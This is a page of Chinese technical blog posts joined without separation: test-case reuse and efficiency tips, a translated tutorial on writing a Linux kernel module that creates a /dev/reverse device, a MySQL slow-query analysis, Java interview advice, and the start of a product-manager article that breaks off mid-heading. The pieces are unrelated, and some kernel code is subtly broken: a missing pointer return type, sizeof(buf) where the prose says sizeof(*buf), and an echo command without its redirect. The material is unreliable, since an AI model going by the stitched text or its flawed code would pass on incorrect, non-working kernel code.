这里我考虑用例的可重用性包括两块:逻辑层的抽象和业务层的重用.
对一个产品或者功能进行自动化工作时,我们要考虑这些可用性:首先根据测试逻辑的不同对测试用例进行分类,根据逻辑的不同选择搭建有针对性的case框架,Work Flow, Data Driven等.
建立公共的库,将业务的原子操作抽象出来,并且鼓励其他同事对库进行补充和调用,避免duplicated库开发.抽象的API通常需要足够的原子和灵活才会被大众所接受. 基于底层API编写的业务操作也具备可重用性,比方说测试场景(背景资源)的建立、工作流的操作组合、检查点都可以被复用. 层次分明的抽取时重用性的基础,提高可重用性可以减少开发时间,也方便日后的维护中的迭代修改.
case的效率
不同的case执行时间相距甚远,短则数秒长则数小时甚至数天,数秒钟的简单功能测试用例和稳定性测试耗时数天的用例本身是没有什么可比性的.但是我当我们放眼某一个或者某一组case时,我们需要重视效率.不论是敏捷还是持续集成都讲究快速的反馈,开发人员能在提交代码后快速的获得测试结果反馈,测试人员能在最短的时间内执行更大范围的测试覆盖,不仅能提高团队的工作效率也可增强团队的信心.
在编写用例时我们应该注意哪些方面来提高用例的性能?
对于单一的case我的注意点多放在一些细节上,例如:
1.执行条件的检查,如果检查失败,则尽快退出执行.
2.将执行环境搭建或者资源建立和清除 抽取到suite甚至folder level, 抽取时可能需要做一些组合, 但决不允许出现重复的建删操作.
3.用例中不允许出现sleep,sleep通常紧接着hard code的时间,不仅效率低还会因为环境的切换使得执行失败.建议用"wait until ..."来代替.
4.如有不可避免的sleep,我通常会再三确认其是否清楚它的必要性.
对于批量的case,我们要如何才能获得更高的效率呢?
1.首先我们考虑到可以并行的执行一组case来提高效率,并行方案总有着严苛的条件:
2.为了获得更快的反馈,我们将软件质量分为0~10级,对应的把测试用例分为6~10级,从普通的功能测试开始测试复杂度逐级递增.
不同的开发阶段或者是针对不同的测试目的我们就可以有选择的调用不同级别的用例.比方说我们调用6级的cases来测试新功能代码作为冒烟测试的用例集;软件人员修改了BUG,我可以根据BUG的复杂度选择7和8级的用例来验证,系统级测试时我们又会主要测试8和9级的用例.
分级可以灵活调度用例,并给出更快的反馈,加速迭代过程.
3.基于风险的测试
基于风险的测试简单的说就是根据优先级来选择需要运行的测试,优先级根据两个最基本的维度:
功能点发生错误的概率,以及发生错误后的严重性,根据两者分值的乘积来排序优先级.
一般从用例失败率,bug统计,出错的代码段,更新的代码段来考虑调度.比方说根据BUG修改的代码段和功能区域来选择对应的测试.开发人员通常反对这种方式,只有100%的测试覆盖才能给他们足够的信心.
以上是个人的一些积累,由于框架的限制一些建议不一定适用于你的实际工作. 如果你有什么建议欢迎留言. Thx!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
内核编程常常看起来像是黑魔法,而在亚瑟 C 克拉克的眼中,它八成就是了。
Linux内核和它的用户空间是大不相同的:抛开漫不经心,你必须小心翼翼,因为你编程中的一个bug就会影响到整个系统。浮点运算做起来可不容易,堆栈固定而狭小,而你写的代码总是异步的,因此你需要想想并发会导致什么。而除了所有这一切之外,Linux内核只是一个很大的、很复杂的C程序,它对每个人开放,任何人都去读它、
学习它并改进它,而你也可以是其中之一。
学习内核编程的最简单的方式也许就是写个内核模块:一段可以动态加载进内核的代码。模块所能做的事是有限的——例如,他们不能在类似进程描述符这样的公共数据结构中增减字段(LCTT译注:可能会破坏整个内核及系统的功能)。但是,在其它方面,他们是成熟的内核级的代码,可以在需要时随时编译进内核(这样就可以摒弃所有的限制了)。完全可以在Linux源代码树以外来开发并编译一个模块(这并不奇怪,它称为树外开发),如果你只是想稍微玩玩,而并不想提交修改以包含到主线内核中去,这样的方式是很方便的。
在本教程中,我们将开发一个简单的内核模块用以创建一个/dev/reverse设备。写入该设备的字符串将以相反字序的方式读回(“Hello World”读成“World Hello”)。这是一个很受欢迎的程序员
面试难题,当你利用自己的能力在内核级别实现这个功能时,可以使你得到一些加分。在开始前,有一句忠告:你的模块中的一个bug就会导致系统崩溃(虽然可能性不大,但还是有可能的)和数据丢失。在开始前,请确保你已经将重要数据备份,或者,采用一种更好的方式,在虚拟机中进行试验。
尽可能不要用root身份
默认情况下,/dev/reverse只有root可以使用,因此你只能使用sudo来运行你的
测试程序。要解决该限制,可以创建一个包含以下内容的/lib/udev/rules.d/99-reverse.rules文件:
SUBSYSTEM=="misc", KERNEL=="reverse", MODE="0666"
别忘了重新插入模块。让非root用户访问设备节点往往不是一个好主意,但是在开发其间却是十分有用的。这并不是说以root身份运行二进制测试文件也不是个好主意。
模块的构造
由于大多数的Linux内核模块是用C写的(除了底层的特定于体系结构的部分),所以推荐你将你的模块以单一文件形式保存(例如,reverse.c)。我们已经把完整的源代码放在GitHub上——这里我们将看其中的一些片段。开始时,我们先要包含一些常见的文件头,并用预定义的宏来描述模块:
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Valentine Sinitsyn <valentine.sinitsyn@gmail.com>");
MODULE_DESCRIPTION("In-kernel phrase reverser");
这里一切都直接明了,除了MODULE_LICENSE():它不仅仅是一个标记。内核坚定地支持GPL兼容代码,因此如果你把许可证设置为其它非GPL兼容的(如,“Proprietary”[专利]),某些特定的内核功能将在你的模块中不可用。
什么时候不该写内核模块
内核编程很有趣,但是在现实项目中写(尤其是调试)内核代码要求特定的技巧。通常来讲,在没有其它方式可以解决你的问题时,你才应该在内核级别解决它。以下情形中,可能你在用户空间中解决它更好:
你要开发一个USB驱动 —— 请查看libusb。
你要开发一个文件系统 —— 试试FUSE。
你在扩展Netfilter —— 那么libnetfilter_queue对你有所帮助。
通常,内核里面代码的性能会更好,但是对于许多项目而言,这点性能丢失并不严重。
由于内核编程总是异步的,没有一个main()函数来让Linux顺序执行你的模块。取而代之的是,你要为各种事件提供回调函数,像这个:
static int __init reverse_init(void)
{
printk(KERN_INFO "reverse device has been registered\n");
return 0;
}
static void __exit reverse_exit(void)
{
printk(KERN_INFO "reverse device has been unregistered\n");
}
module_init(reverse_init);
module_exit(reverse_exit);
这里,我们定义的函数被称为模块的插入和删除。只有第一个的插入函数是必要的。目前,它们只是打印消息到内核环缓冲区(可以在用户空间通过dmesg命令访问);KERN_INFO是日志级别(注意,没有逗号)。__init和__exit是属性 —— 联结到函数(或者变量)的元数据片。属性在用户空间的C代码中是很罕见的,但是内核中却很普遍。所有标记为__init的,会在初始化后释放内存以供重用(还记得那条过去内核的那条“Freeing unused kernel memory…[释放未使用的内核内存……]”信息吗?)。__exit表明,当代码被静态构建进内核时,该函数可以安全地优化了,不需要清理收尾。最后,module_init()和module_exit()这两个宏将reverse_init()和reverse_exit()函数设置成为我们模块的生命周期回调函数。实际的函数名称并不重要,你可以称它们为init()和exit(),或者start()和stop(),你想叫什么就叫什么吧。他们都是静态声明,你在外部模块是看不到的。事实上,内核中的任何函数都是不可见的,除非明确地被导出。然而,在内核程序员中,给你的函数加上模块名前缀是约定俗成的。
这些都是些基本概念 – 让我们来做更多有趣的事情吧。模块可以接收参数,就像这样:
# modprobe foo bar=1
modinfo命令显示了模块接受的所有参数,而这些也可以在/sys/module//parameters下作为文件使用。我们的模块需要一个缓冲区来存储参数 —— 让我们把这大小设置为用户可配置。在MODULE_DESCRIPTION()下添加如下三行:
static unsigned long buffer_size = 8192;
module_param(buffer_size, ulong, (S_IRUSR | S_IRGRP | S_IROTH));
MODULE_PARM_DESC(buffer_size, "Internal buffer size");
这儿,我们定义了一个变量来存储该值,封装成一个参数,并通过sysfs来让所有人可读。这个参数的描述(最后一行)出现在modinfo的输出中。
由于用户可以直接设置buffer_size,我们需要在reverse_init()来清除无效取值。你总该检查来自内核之外的数据 —— 如果你不这么做,你就是将自己置身于内核异常或安全漏洞之中。
static int __init reverse_init()
{
if (!buffer_size)
return -1;
printk(KERN_INFO
"reverse device has been registered, buffer size is %lu bytes\n",
buffer_size);
return 0;
}
来自模块初始化函数的非0返回值意味着模块执行失败。
导航
但你开发模块时,Linux内核就是你所需一切的源头。然而,它相当大,你可能在查找你所要的内容时会有困难。幸运的是,在庞大的代码库面前,有许多工具使这个过程变得简单。首先,是Cscope —— 在终端中运行的一个比较经典的工具。你所要做的,就是在内核源代码的顶级目录中运行make cscope && cscope。Cscope和Vim以及Emacs整合得很好,因此你可以在你最喜爱的编辑器中使用它。
如果基于终端的工具不是你的最爱,那么就访问http://lxr.free-electrons.com吧。它是一个基于web的内核导航工具,即使它的功能没有Cscope来得多(例如,你不能方便地找到函数的用法),但它仍然提供了足够多的快速查询功能。
现在是时候来编译模块了。你需要你正在运行的内核版本头文件(linux-headers,或者等同的软件包)和build-essential(或者类似的包)。接下来,该创建一个标准的Makefile模板:
obj-m += reverse.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
现在,调用make来构建你的第一个模块。如果你输入的都正确,在当前目录内会找到reverse.ko文件。使用sudo insmod reverse.ko插入内核模块,然后运行如下命令:
$ dmesg | tail -1
[ 5905.042081] reverse device has been registered, buffer size is 8192 bytes
恭喜了!然而,目前这一行还只是假象而已 —— 还没有设备节点呢。让我们来搞定它。
混杂设备
在Linux中,有一种特殊的字符设备类型,叫做“混杂设备”(或者简称为“misc”)。它是专为单一接入点的小型设备驱动而设计的,而这正是我们所需要的。所有混杂设备共享同一个主设备号(10),因此一个驱动(drivers/char/misc.c)就可以查看它们所有设备了,而这些设备用次设备号来区分。从其他意义来说,它们只是普通字符设备。
要为该设备注册一个次设备号(以及一个接入点),你需要声明struct misc_device,填上所有字段(注意语法),然后使用指向该结构的指针作为参数来调用misc_register()。为此,你也需要包含linux/miscdevice.h头文件:
static struct miscdevice reverse_misc_device = {
.minor = MISC_DYNAMIC_MINOR,
.name = "reverse",
.fops = &reverse_fops
};
static int __init reverse_init()
{
...
misc_register(&reverse_misc_device);
printk(KERN_INFO ...
}
这儿,我们为名为“reverse”的设备请求一个第一个可用的(动态的)次设备号;省略号表明我们之前已经见过的省略的代码。别忘了在模块卸下后注销掉该设备。
static void __exit reverse_exit(void)
{
misc_deregister(&reverse_misc_device);
...
}
‘fops’字段存储了一个指针,指向一个file_operations结构(在Linux/fs.h中声明),而这正是我们模块的接入点。reverse_fops定义如下:
static struct file_operations reverse_fops = {
.owner = THIS_MODULE,
.open = reverse_open,
...
.llseek = noop_llseek
};
另外,reverse_fops包含了一系列回调函数(也称之为方法),当用户空间代码打开一个设备,读写或者关闭文件描述符时,就会执行。如果你要忽略这些回调,可以指定一个明确的回调函数来替代。这就是为什么我们将llseek设置为noop_llseek(),(顾名思义)它什么都不干。这个默认实现改变了一个文件指针,而且我们现在并不需要我们的设备可以寻址(这是今天留给你们的家庭作业)。
关闭和打开
让我们来实现该方法。我们将给每个打开的文件描述符分配一个新的缓冲区,并在它关闭时释放。这实际上并不安全:如果一个用户空间应用程序泄漏了描述符(也许是故意的),它就会霸占RAM,并导致系统不可用。在现实世界中,你总得考虑到这些可能性。但在本教程中,这种方法不要紧。
我们需要一个结构函数来描述缓冲区。内核提供了许多常规的数据结构:链接列表(双联的),哈希表,树等等之类。不过,缓冲区常常从头设计。我们将调用我们的“struct buffer”:
struct buffer {
char *data, *end, *read_ptr;
unsigned long size;
};
data是该缓冲区存储的一个指向字符串的指针,而end指向字符串结尾后的第一个字节。read_ptr是read()开始读取数据的地方。缓冲区的size是为了保证完整性而存储的 —— 目前,我们还没有使用该区域。你不能假设使用你结构体的用户会正确地初始化所有这些东西,所以最好在函数中封装缓冲区的分配和收回。它们通常命名为buffer_alloc()和buffer_free()。
static struct buffer buffer_alloc(unsigned long size) { struct buffer *buf; buf = kzalloc(sizeof(buf), GFP_KERNEL); if (unlikely(!buf)) goto out; … out: return buf; }
内核内存使用kmalloc()来分配,并使用kfree()来释放;kzalloc()的风格是将内存设置为全零。不同于标准的malloc(),它的内核对应部分收到的标志指定了第二个参数中请求的内存类型。这里,GFP_KERNEL是说我们需要一个普通的内核内存(不是在DMA或高内存区中)以及如果需要的话函数可以睡眠(重新调度进程)。sizeof(*buf)是一种常见的方式,它用来获取可通过指针访问的结构体的大小。
你应该随时检查kmalloc()的返回值:访问NULL指针将导致内核异常。同时也需要注意unlikely()宏的使用。它(及其相对宏likely())被广泛用于内核中,用于表明条件几乎总是真的(或假的)。它不会影响到控制流程,但是能帮助现代处理器通过分支预测技术来提升性能。
最后,注意goto语句。它们常常为认为是邪恶的,但是,Linux内核(以及一些其它系统软件)采用它们来实施集中式的函数退出。这样的结果是减少嵌套深度,使代码更具可读性,而且非常像更高级语言中的try-catch区块。
有了buffer_alloc()和buffer_free(),open和close方法就变得很简单了。
static int reverse_open(struct inode *inode, struct file *file)
{
int err = 0;
file->private_data = buffer_alloc(buffer_size);
...
return err;
}
struct file是一个标准的内核数据结构,用以存储打开的文件的信息,如当前文件位置(file->f_pos)、标志(file->f_flags),或者打开模式(file->f_mode)等。另外一个字段file->privatedata用于关联文件到一些专有数据,它的类型是void *,而且它在文件拥有者以外,对内核不透明。我们将一个缓冲区存储在那里。
如果缓冲区分配失败,我们通过返回否定值(-ENOMEM)来为调用的用户空间代码标明。一个C库中调用的open(2)系统调用(如glibc)将会检测这个并适当地设置errno 。
学习如何读和写
“read”和“write”方法是真正完成工作的地方。当数据写入到缓冲区时,我们放弃之前的内容和反向地存储该字段,不需要任何临时存储。read方法仅仅是从内核缓冲区复制数据到用户空间。但是如果缓冲区还没有数据,revers_eread()会做什么呢?在用户空间中,read()调用会在有可用数据前阻塞它。在内核中,你就必须等待。幸运的是,有一项机制用于处理这种情况,就是‘wait queues’。
想法很简单。如果当前进程需要等待某个事件,它的描述符(struct task_struct存储‘current’信息)被放进非可运行(睡眠中)状态,并添加到一个队列中。然后schedule()就被调用来选择另一个进程运行。生成事件的代码通过使用队列将等待进程放回TASK_RUNNING状态来唤醒它们。调度程序将在以后在某个地方选择它们之一。Linux有多种非可运行状态,最值得注意的是TASK_INTERRUPTIBLE(一个可以通过信号中断的睡眠)和TASK_KILLABLE(一个可被杀死的睡眠中的进程)。所有这些都应该正确处理,并等待队列为你做这些事。
一个用以存储读取等待队列头的天然场所就是结构缓冲区,所以从为它添加wait_queue_headt read\queue字段开始。你也应该包含linux/sched.h头文件。可以使用DECLARE_WAITQUEUE()宏来静态声明一个等待队列。在我们的情况下,需要动态初始化,因此添加下面这行到buffer_alloc():
init_waitqueue_head(&buf->read_queue);
我们等待可用数据;或者等待read_ptr != end条件成立。我们也想要让等待操作可以被中断(如,通过Ctrl+C)。因此,“read”方法应该像这样开始:
static ssize_t reverse_read(struct file *file, char __user * out, size_t size, loff_t * off) { struct buffer *buf = file->private_data; ssize_t result; while (buf->read_ptr == buf->end) { if (file->f_flags & O_NONBLOCK) { result = -EAGAIN; goto out; } if (wait_event_interruptible (buf->read_queue, buf->read_ptr != buf->end)) { result = -ERESTARTSYS; goto out; } } ... |
我们让它循环,直到有可用数据,如果没有则使用wait_event_interruptible()(它是一个宏,不是函数,这就是为什么要通过值的方式给队列传递)来等待。好吧,如果wait_event_interruptible()被中断,它返回一个非0值,这个值代表-ERESTARTSYS。这段代码意味着系统调用应该重新启动。file->f_flags检查以非阻塞模式打开的文件数:如果没有数据,返回-EAGAIN。
我们不能使用if()来替代while(),因为可能有许多进程正等待数据。当write方法唤醒它们时,调度程序以不可预知的方式选择一个来运行,因此,在这段代码有机会执行的时候,缓冲区可能再次空出。现在,我们需要将数据从buf->data 复制到用户空间。copy_to_user()内核函数就干了此事:
size = min(size, (size_t) (buf->end - buf->read_ptr));
if (copy_to_user(out, buf->read_ptr, size)) {
result = -EFAULT;
goto out;
}
如果用户空间指针错误,那么调用可能会失败;如果发生了此事,我们就返回-EFAULT。记住,不要相信任何来自内核外的事物!
buf->read_ptr += size;
result = size;
out:
return result;
}
为了使数据在任意块可读,需要进行简单运算。该方法返回读入的字节数,或者一个错误代码。
写方法更简短。首先,我们检查缓冲区是否有足够的空间,然后我们使用copy_from_userspace()函数来获取数据。再然后read_ptr和结束指针会被重置,并且反转存储缓冲区内容:
buf->end = buf->data + size;
buf->read_ptr = buf->data;
if (buf->end > buf->data)
reverse_phrase(buf->data, buf->end - 1);
这里, reverse_phrase()干了所有吃力的工作。它依赖于reverse_word()函数,该函数相当简短并且标记为内联。这是另外一个常见的优化;但是,你不能过度使用。因为过多的内联会导致内核映像徒然增大。
最后,我们需要唤醒read_queue中等待数据的进程,就跟先前讲过的那样。wake_up_interruptible()就是用来干此事的:
wake_up_interruptible(&buf->read_queue);
耶!你现在已经有了一个内核模块,它至少已经编译成功了。现在,是时候来测试了。
调试内核代码
或许,内核中最常见的调试方法就是打印。如果你愿意,你可以使用普通的printk() (假定使用KERN_DEBUG日志等级)。然而,那儿还有更好的办法。如果你正在写一个设备驱动,这个设备驱动有它自己的“struct device”,可以使用pr_debug()或者dev_dbg():它们支持动态调试(dyndbg)特性,并可以根据需要启用或者禁用(请查阅Documentation/dynamic-debug-howto.txt)。对于单纯的开发消息,使用pr_devel(),除非设置了DEBUG,否则什么都不会做。要为我们的模块启用DEBUG,请添加以下行到Makefile中:
CFLAGS_reverse.o := -DDEBUG
完了之后,使用dmesg来查看pr_debug()或pr_devel()生成的调试信息。 或者,你可以直接发送调试信息到控制台。要想这么干,你可以设置console_loglevel内核变量为8或者更大的值(echo 8 /proc/sys/kernel/printk),或者在高日志等级,如KERN_ERR,来临时打印要查询的调试信息。很自然,在发布代码前,你应该移除这样的调试声明。
注意内核消息出现在控制台,不要在Xterm这样的终端模拟器窗口中去查看;这也是在内核开发时,建议你不在X环境下进行的原因。
惊喜,惊喜!
编译模块,然后加载进内核:
$ make
$ sudo insmod reverse.ko buffer_size=2048
$ lsmod
reverse 2419 0
$ ls -l /dev/reverse
crw-rw-rw- 1 root root 10, 58 Feb 22 15:53 /dev/reverse
一切似乎就位。现在,要测试模块是否正常工作,我们将写一段小程序来翻转它的第一个命令行参数。main()(再三检查错误)可能看上去像这样:
int fd = open("/dev/reverse", O_RDWR);
write(fd, argv[1], strlen(argv[1]));
read(fd, argv[1], strlen(argv[1]));
printf("Read: %s\n", argv[1]);
像这样运行:
$ ./test 'A quick brown fox jumped over the lazy dog'
Read: dog lazy the over jumped fox brown quick A
它工作正常!玩得更逗一点:试试传递单个单词或者单个字母的短语,空的字符串或者是非英语字符串(如果你有这样的键盘布局设置),以及其它任何东西。
现在,让我们让事情变得更好玩一点。我们将创建两个进程,它们共享一个文件描述符(及其内核缓冲区)。其中一个会持续写入字符串到设备,而另一个将读取这些字符串。在下例中,我们使用了fork(2)系统调用,而pthreads也很好用。我也省略打开和关闭设备的代码,并在此检查代码错误(又来了):
char *phrase = "A quick brown fox jumped over the lazy dog";
if (fork())
/* Parent is the writer */
while (1)
write(fd, phrase, len);
else
/* child is the reader */
while (1) {
read(fd, buf, len);
printf("Read: %s\n", buf);
}
你希望这个程序会输出什么呢?下面就是在我的笔记本上得到的东西:
Read: dog lazy the over jumped fox brown quick A
Read: A kcicq brown fox jumped over the lazy dog
Read: A kciuq nworb xor jumped fox brown quick A
Read: A kciuq nworb xor jumped fox brown quick A
...
这里发生了什么呢?就像举行了一场比赛。我们认为read和write是原子操作,或者从头到尾一次执行一个指令。然而,内核确实无序并发的,随便就重新调度了reverse_phrase()函数内部某个地方运行着的写入操作的内核部分。如果在写入操作结束前就调度了read()操作呢?就会产生数据不完整的状态。这样的bug非常难以找到。但是,怎样来处理这个问题呢?
基本上,我们需要确保在写方法返回前没有read方法能被执行。如果你曾经编写过一个多线程的应用程序,你可能见过同步原语(锁),如互斥锁或者信号。Linux也有这些,但有些细微的差别。内核代码可以运行进程上下文(用户空间代码的“代表”工作,就像我们使用的方法)和终端上下文(例如,一个IRQ处理线程)。如果你已经在进程上下文中和并且你已经得到了所需的锁,你只需要简单地睡眠和重试直到成功为止。在中断上下文时你不能处于休眠状态,因此代码会在一个循环中运行直到锁可用。关联原语被称为自旋锁,但在我们的环境中,一个简单的互斥锁 —— 在特定时间内只有唯一一个进程能“占有”的对象 —— 就足够了。处于性能方面的考虑,现实的代码可能也会使用读-写信号。
锁总是保护某些数据(在我们的环境中,是一个“struct buffer”实例),而且也常常会把它们嵌入到它们所保护的结构体中。因此,我们添加一个互斥锁(‘struct mutex lock’)到“struct buffer”中。我们也必须用mutex_init()来初始化互斥锁;buffer_alloc是用来处理这件事的好地方。使用互斥锁的代码也必须包含linux/mutex.h。
互斥锁很像交通信号灯 —— 要是司机不看它和不听它的,它就没什么用。因此,在对缓冲区做操作并在操作完成时释放它之前,我们需要更新reverse_read()和reverse_write()来获取互斥锁。让我们来看看read方法 —— write的工作原理相同:
static ssize_t reverse_read(struct file *file, char __user * out,
size_t size, loff_t * off)
{
struct buffer *buf = file->private_data;
ssize_t result;
if (mutex_lock_interruptible(&buf->lock)) {
result = -ERESTARTSYS;
goto out;
}
我们在函数一开始就获取锁。mutex_lock_interruptible()要么得到互斥锁然后返回,要么让进程睡眠,直到有可用的互斥锁。就像前面一样,_interruptible后缀意味着睡眠可以由信号来中断。
while (buf->read_ptr == buf->end) {
mutex_unlock(&buf->lock);
/* ... wait_event_interruptible() here ... */
if (mutex_lock_interruptible(&buf->lock)) {
result = -ERESTARTSYS;
goto out;
}
}
下面是我们的“等待数据”循环。当获取互斥锁时,或者发生称之为“死锁”的情境时,不应该让进程睡眠。因此,如果没有数据,我们释放互斥锁并调用wait_event_interruptible()。当它返回时,我们重新获取互斥锁并像往常一样继续:
if (copy_to_user(out, buf->read_ptr, size)) {
result = -EFAULT;
goto out_unlock;
}
...
out_unlock:
mutex_unlock(&buf->lock);
out:
return result;
最后,当函数结束,或者在互斥锁被获取过程中发生错误时,互斥锁被解锁。重新编译模块(别忘了重新加载),然后再次进行测试。现在你应该没发现毁坏的数据了。
接下来是什么?
现在你已经尝试了一次内核黑客。我们刚刚为你揭开了这个话题的外衣,里面还有更多东西供你探索。我们的第一个模块有意识地写得简单一点,在从中学到的概念在更复杂的环境中也一样。并发、方法表、注册回调函数、使进程睡眠以及唤醒进程,这些都是内核黑客们耳熟能详的东西,而现在你已经看过了它们的运作。或许某天,你的内核代码也将被加入到主线Linux源代码树中 —— 如果真这样,请联系我们!
【问题现象】
线上
mysql数据库爆出一个慢查询,DBA观察发现,查询时服务器IO飙升,IO占用率达到100%, 执行时间长达7s左右。
SELECT DISTINCT g.*, cp.name AS cp_name, c.name AS category_name, t.name AS type_name FROMgm_game g LEFT JOIN gm_cp cp ON cp.id = g.cp_id AND cp.deleted = 0 LEFT JOIN gm_category c ON c.id = g.category_id AND c.deleted = 0 LEFT JOIN gm_type t ON t.id = g.type_id AND t.deleted = 0 WHERE g.deleted = 0 ORDER BY g.modify_time DESC LIMIT 20 ;
【问题分析】
使用explain查看执行计划,结果如下:
这条sql语句的问题其实还是比较明显的:
查询了大量数据(包括数据条数、以及g.* ),然后使用临时表order by,但最终又只返回了20条数据。
DBA观察到的IO高,是因为sql语句生成了一个巨大的临时表,内存放不下,于是全部拷贝到磁盘,导致IO飙升。
【优化方案】
优化的总体思路是拆分sql,将排序操作和查询所有信息的操作分开。
第一条语句:查询符合条件的数据,只需要查询g.id即可
SELECT DISTINCT g.id FROM gm_game g LEFT JOIN gm_cp cp ON cp.id = g.cp_id AND cp.deleted = 0 LEFT JOIN gm_category c ON c.id = g.category_id AND c.deleted = 0 LEFT JOIN gm_type t ON t.id = g.type_id AND t.deleted = 0 WHERE g.deleted = 0 ORDER BY g.modify_time DESC LIMIT 20 ;
第二条语句:查询符合条件的详细数据,将第一条sql的结果使用in操作拼接到第二条的sql
SELECT DISTINCT g.*, cp.name AS cp_name,c.name AS category_name,t.name AS type_name FROMgm_game g LEFT JOIN gm_cp cp ON cp.id = g.cp_id AND cp.deleted = 0 LEFT JOIN gm_category c ON c.id = g.category_id AND c.deleted = 0 LEFT JOIN gm_type t ON t.id = g.type_id AND t.deleted = 0 WHERE g.deleted = 0 and g.id in(…………………) ORDER BY g.modify_time DESC ;
【实测效果】
在SATA机器上
测试,优化前大约需要50s,优化后第一条0.3s,第二条0.1s,优化后执行速度是原来的100倍以上,IO从100%降到不到1%
在SSD机器上测试,优化前大约需要7s,优化后第一条0.3s,第二条0.1s,优化后执行速度是原来的10倍以上,IO从100%降到不到1%
可以看出,优化前磁盘io是性能瓶颈,SSD的速度要比SATA明显要快,优化后磁盘不再是瓶颈,SSD和SATA性能没有差别。
【理论分析】
MySQL在执行SQL查询时可能会用到临时表,一般情况下,用到临时表就意味着性能较低。
临时表存储
MySQL临时表分为“内存临时表”和“磁盘临时表”,其中内存临时表使用MySQL的MEMORY存储引擎,磁盘临时表使用MySQL的MyISAM存储引擎;
一般情况下,MySQL会先创建内存临时表,但内存临时表超过配置指定的值后,MySQL会将内存临时表导出到磁盘临时表;
Linux平台上缺省是/tmp目录,/tmp目录小的系统要注意啦。
使用临时表的场景
1)ORDER BY子句和GROUP BY子句不同, 例如:ORDERY BY price GROUP BY name;
2)在JOIN查询中,ORDER BY或者GROUP BY使用了不是第一个表的列 例如:SELECT * from TableA, TableB ORDER BY TableA.price GROUP by TableB.name
3)ORDER BY中使用了DISTINCT关键字 ORDERY BY DISTINCT(price)
4)SELECT语句中指定了SQL_SMALL_RESULT关键字 SQL_SMALL_RESULT的意思就是告诉MySQL,结果会很小,请直接使用内存临时表,不需要使用索引排序 SQL_SMALL_RESULT必须和GROUP BY、DISTINCT或DISTINCTROW一起使用 一般情况下,我们没有必要使用这个选项,让MySQL服务器选择即可。
直接使用磁盘临时表的场景
1)表包含TEXT或者BLOB列;
2)GROUP BY 或者 DISTINCT 子句中包含长度大于512字节的列;
3)使用UNION或者UNION ALL时,SELECT子句中包含大于512字节的列;
临时表相关配置
tmp_table_size:指定系统创建的内存临时表最大大小;
http://dev.mysql.com/doc/refman/5.1/en/server-system-variables.html#sysvar_tmp_table_size
max_heap_table_size: 指定用户创建的内存表的最大大小;
http://dev.mysql.com/doc/refman/5.1/en/server-system-variables.html#sysvar_max_heap_table_size
注意:最终的系统创建的内存临时表大小是取上述两个配置值的最小值。
表的设计原则
使用临时表一般都意味着性能比较低,特别是使用磁盘临时表,性能更慢,因此我们在实际应用中应该尽量避免临时表的使用。 常见的避免临时表的方法有:
1)创建索引:在ORDER BY或者GROUP BY的列上创建索引;
2)分拆很长的列:一般情况下,TEXT、BLOB,大于512字节的字符串,基本上都是为了显示信息,而不会用于查询条件, 因此表设计的时候,应该将这些列独立到另外一张表。
SQL优化
如果表的设计已经确定,修改比较困难,那么也可以通过优化SQL语句来减少临时表的大小,以提升SQL执行效率。
常见的优化SQL语句方法如下:
1)拆分SQL语句
临时表主要是用于排序和分组,很多业务都是要求排序后再取出详细的分页数据,这种情况下可以将排序和取出详细数据拆分成不同的SQL,以降低排序或分组时临时表的大小,提升排序和分组的效率,我们的案例就是采用这种方法。
2)优化业务,去掉排序分组等操作
有时候业务其实并不需要排序或分组,仅仅是为了好看或者阅读方便而进行了排序,例如数据导出、数据查询等操作,这种情况下去掉排序和分组对业务也没有多大影响。
如何判断使用了临时表?
使用explain查看执行计划,Extra列看到Using temporary就意味着使用了临时表。
本篇博文针对的是应届毕业生以及
工作两三年左右的
java程序员。
为什么要跳槽?
这是一个很广义的问题,每个人心中都有一份答案。
例如:
公司的待遇不好,
薪资涨幅不符合预期要求,
厌倦了出差的荒无天日的繁重工作,
公司的妹子太少,
领导太傲娇,
同事之间关系太逼格,
某某同学跳槽到某某公司之后涨到了多少多少钱,
某某同学的朋友的同事的三姑妈家的大儿子的好基友在某某高就,
等等辞职理由。
以下内容是我在面试中总结的一些经验,希望这些可以给各位带来帮助和启迪。
简单的说一下笔试,笔试这个环节是很容易通过的,无非就是几张试卷,一共也就十几道题。一般由5至10个选择题+2至5个论述题+1至2个编程题 组成。
接过笔试题之后,第一步要平静心态,第二步要浏览所有题目,第三步自然就是答题了~
答题的时候,要先把自己会的快速的答上来,选择题自然不多说了,论述题根据自己的理解大致说明一下,多少会给你自己加分的。
编程题其实也不难,出现几率最大的是写一个关于某某设计模式的例子,而设计模式的编码例子,出现最多的是单例模式、工厂模式和代理模式。
有时候也会有一些算法的编码,一般是排序算法的编码实现。
还有的笔试题,会有一些程序题,就是看程序,然后自己写出运行结果,这样的问题考察的是对java基础知识的掌握,所以,有坚固的基础是很重要滴!
OK,笔试结束之后,下一个环节就是面试了,java程序员的一些面试问题主要有哪些呢?
我个人认为主要有三方面:
1. 关于java有关的技术问题
2. 关于项目经验的问题
3. 关于个人对团队的看法以及个人的职业规划
咱们就一条一条来看,大家看完之后找相关资料然后一条一条的应对
一、技术问题
Struts1原理和Struts2原理以及区别和联系,在什么项目中用过,有什么体会。
spring的原理 aop和ioc机制,如何使用,在哪个项目用到过?有什么体会。
简要说明一下StrutsMVC和SpringMVC。
servlet的原理,生命周期。
socket 原理以及使用方式
java常用算法
多线程、线程池、线程锁等等
二叉树、java数据结构
数据库mysql、
Oracle的优缺点以及使用方法和sql语句,问的多的是如果模拟分页查询和多表查询
Java垃圾回收机制
OOA/OOD/OOP 的含义
java加密与解密
java网络通信、http协议要素
是否熟悉设计模式?简要说一下自己所了解或者使用过的开发模式有哪些,在哪些场景中使用。
产品经理的职责是探索产品的价值与挖掘需求并分析可用性、可行性,然后联合交互设计与技术开发人员,共同定义产品的特性并将他实现。在此过程中,产品经理作为中间枢纽,需要和团队成员进行沟通合作,驱动团队执行力与提升
工作效率。那么如何成为好的产品经理呢???
以前我说过:“只要肯用心,每个人都可以成为产品经理!做一名成功的产品经理很容易,只是做一名成功产品的产品经理不容易! ”因此,在成功之前我们先要成为一名出色的产品经理。
下面我将以步骤拆分,一步一步讲讲如果成为出色的产品经理。
一、想成为产品经理
